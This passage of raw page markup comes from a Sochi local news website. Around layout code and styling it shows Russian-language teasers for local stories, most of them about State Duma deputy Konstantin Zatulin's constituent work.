data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style 